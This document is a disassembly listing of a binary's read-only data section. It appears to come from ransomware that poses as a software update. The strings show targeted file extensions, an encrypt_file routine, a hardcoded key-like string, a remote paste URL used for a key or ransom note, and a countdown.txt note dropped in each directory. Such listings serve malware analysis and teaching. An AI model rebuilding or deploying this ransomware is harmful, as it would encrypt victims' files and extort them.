 .rodata:00000000000030A3 aB7894532snsmaj db 'b7894532snsmajuys6',0
.rodata:00000000000030A3 ; DATA XREF: .data:HESB↓o
.rodata:00000000000030B6 ; const char modes[2]
.rodata:00000000000030B6 modes db 'w',0 ; DATA XREF: download_lyrics+77↑o
.rodata:00000000000030B8 ; const char format[]
.rodata:00000000000030B8 format db 'curl_easy_perform() failed: %s',0Ah,0
.rodata:00000000000030B8 ; DATA XREF: download_lyrics+DE↑o
.rodata:00000000000030B8 ; get_key_from_url+10B↑o
.rodata:00000000000030D8 ; const char aCouldNotOpenOu[]
.rodata:00000000000030D8 aCouldNotOpenOu db 'Could not open output file: %s',0Ah,0
.rodata:00000000000030D8 ; DATA XREF: download_lyrics+10E↑o
.rodata:00000000000030D8 ; encrypt_file+CA↑o
.rodata:00000000000030F8 aTxt db '.txt',0 ; DATA XREF: is_target_extension+C↑o
.rodata:00000000000030FD aPdf db '.pdf',0 ; DATA XREF: is_target_extension+17↑o
.rodata:0000000000003102 aSql db '.sql',0 ; DATA XREF: is_target_extension+22↑o
.rodata:0000000000003107 aDb db '.db',0 ; DATA XREF: is_target_extension+2D↑o
.rodata:000000000000310B aDocx db '.docx',0 ; DATA XREF: is_target_extension+38↑o
.rodata:0000000000003111 aXlsx db '.xlsx',0 ; DATA XREF: is_target_extension+43↑o
.rodata:0000000000003117 aPptx db '.pptx',0 ; DATA XREF: is_target_extension+4E↑o
.rodata:000000000000311D aZip db '.zip',0 ; DATA XREF: is_target_extension+59↑o
.rodata:0000000000003122 aTar db '.tar',0 ; DATA XREF: is_target_extension+64↑o
.rodata:0000000000003127 aTarGz db '.tar.gz',0 ; DATA XREF: is_target_extension+6F↑o
.rodata:000000000000312F ; const char s2[]
.rodata:000000000000312F s2 db 'countdown.txt',0 ; DATA XREF: is_target_extension+86↑o
.rodata:000000000000313D aShare db '/share/',0 ; DATA XREF: main+87↑o
.rodata:0000000000003145 aUpdateFailed db 'Update failed.',0Ah,0
.rodata:0000000000003145 ; DATA XREF: main+AC↑o
.rodata:0000000000003155 align 8
.rodata:0000000000003158 ; const char s[]
.rodata:0000000000003158 s db 'Running update, testing update endpoints',0
.rodata:0000000000003158 ; DATA XREF: main:loc_1842↑o
.rodata:0000000000003181 ; const char aUpdatingS[]
.rodata:0000000000003181 aUpdatingS db 'Updating %s',0 ; DATA XREF: main+F4↑o
.rodata:0000000000003181 ; main+186↑o ...
.rodata:000000000000318D ; const char aSuccessful[]
.rodata:000000000000318D aSuccessful db ' Successful',0 ; DATA XREF: main+14D↑o
.rodata:000000000000318D ; main+1DF↑o ...
.rodata:0000000000003199 align 20h
.rodata:00000000000031A0 ; const char aUpdateComplete[]
.rodata:00000000000031A0 aUpdateComplete db 'Update complete - thank you for your patience.',0
.rodata:00000000000031A0 ; DATA XREF: main+312↑o
.rodata:00000000000031CF ; const char aSCountdownTxt[]
.rodata:00000000000031CF aSCountdownTxt db '%s/countdown.txt',0 ; DATA XREF: handle_directory+4F↑o
.rodata:00000000000031E0 aHttpsPastesIoR db 'https://pastes.io/raw/foiawsmlsk',0
.rodata:00000000000031E0 ; DATA XREF: handle_directory+72↑o
.rodata:0000000000003201 ; const char aSS[]
.rodata:0000000000003201 aSS db '%s/%s',0 ; DATA XREF: handle_directory+A2↑o